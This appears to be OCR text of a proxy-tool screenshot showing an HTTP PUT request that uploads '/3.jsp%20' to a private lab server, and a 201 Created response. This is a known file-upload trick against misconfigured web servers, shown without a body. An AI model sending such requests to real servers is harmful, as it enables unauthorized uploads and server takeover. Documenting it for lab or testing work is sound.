 PUT /3.jsp%20 HTTP/1.1
2 Host: 192.168.111.14:2002
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: pma_lang=zh_CN
0 Connection: close
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Thu, 18 Apr 2024 08:37:02 GMT
4 Connection: close
5
6